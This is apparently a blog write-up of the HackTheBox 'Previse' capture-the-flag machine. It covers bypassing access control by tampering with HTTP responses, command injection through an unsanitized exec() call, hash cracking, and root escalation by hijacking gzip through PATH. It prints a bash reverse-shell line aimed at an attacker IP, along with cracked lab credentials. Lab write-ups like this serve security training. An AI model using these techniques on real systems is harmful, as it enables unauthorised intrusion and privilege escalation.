Introduction
Previse is a CTF Linux box with difficulty rated as
“easy” on the HackTheBox platform. The machine covers bypassing access control,
OS command injection, hash cracking, privilege escalation by modifying script given
root privileges in sudoers file.
Table of Content
Network Scanning
- Nmap
Enumeration
- Directory enumeration using gobuster
- Deriving bad coding practice from an old backup
Exploitation
- Exploiting bad code to gain reverse shell
Privilege Escalation
- Cracking hashes recovered from SQL database
- Entry
of access_backup.sh script found in sudoers which was running gzip
- Creating
gzip binary with custom code to escalate privileges to root
Let’s deep dive into this.
Network Scanning
The dedicated IP address
of the machine is 10.129.95.185. We’ll run an nmap scan on this
machine’s IP
nmap -A 10.129.95.185
Open ports are:
- 22 running SSH
- 80 running a website
Enumeration
A website was found. Upon inspecting some pages, it
seemed like I had to be authenticated to access it.
Then we enumerated existing PHP pages on the
website using gobuster
gobuster dir -w
/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt --url
http://10.129.95.185/ -x php
We found a page called nav.php which turned out to
be a navigation page for the website. On the same page, we see a create account
page.
After a little inspection of the create account
page, we concluded that all of the pages were access protected and a user had
to be logged in. So, we tried HTTP response tampering to bypass access control.
For that we intercepted the request in burp
Then we intercept it’s response too
As you can see, the page is found but due to access
restriction we can’t access it and a status code of 302 is visible.
So, we changed this 302 to 200 (status OK) and
forwarded the response to our browser.
And now, registration page was visible. We created
an account using credentials raj:123123
Then we repeated the above steps. We want to bypass
access restriction on this page in order to successfully register our new user.
For this we will intercept the request again
And then we would again intercept this request’s
response too.
We see a 302 status yet again due to access control
So, we change this status to 200 and forward it to
our browser to render the page
Upon successful registration we would see the
congratulatory message.
Exploitation
We logged in using this account and could see a
dashboard where various functions are possible. There were various file related
options.
On the files tab, we saw an interesting revelation.
Seems like there was an entire website’s backup kept here.
Upon downloading and inspecting its contents, we
saw various PHP files. Two interesting files caught our eye. First was config.php
which had an SQL connection logic
This file revealed to us the MySQL password, while
the other file file_logs.php had a coding logic flaw that could be
exploited.
As we can see, the website is vulnerable to command
injection as file_logs.php is hosting an unsanitized exec () function.
The associated webpage presents a dropdown menu to choose value for the
parameter “delim”
So, we intercept the request in burp suite and
input our reverse shell payload for netcat as an additional argument for the
exec () function that executes system commands.
At our listener we see that we have received a
reverse shell. We convert this into a much more stable bash shell using python
one liner
python3 -c “import
pty;pty.spawn(‘/bin/bash’)”
Privilege Escalation
We checked in the local file system but nothing
worthwile was obtained. Then we remembered that we had obtained an SQL
credential, so, we logged in to SQL and then dumped credentials for the user
m4lwhere.
We cracked this using hashcat and obtained the
password: ilovecody112235
hashcat -m 500 hash
Desktop/rockyou.txt
We SSHed into this device using credentials
obtained and checked sudoers file. It was observed that a script access_backup.sh
could be run by the user m4lwhere as root. Upon inspecting this script, we
found out that gzip was being used.
cat user.txt
sudo -l
cat /opt/scripts/access_backup.sh
So, we create an executable called gzip and input
the bash one liner reverse shell. After that we gave it executable permissions,
added the current directory in PATH variable and run the script while setting a
reverse shell listener.
nano gzip
#!/bin/bash
bash -I >& /dev/tcp/10.10.14.104/1234 0>&1
chmod +x gzip
export PATH=/home/m4lwhere:$PATH
sudo /opt/scripts/access_backup.sh
On the listener we see a root shell had been
obtained! We traverse to the home directory and read the congratulatory flag!
So, this is how we pwned the box! Thanks for
reading




































0 comments:
Post a Comment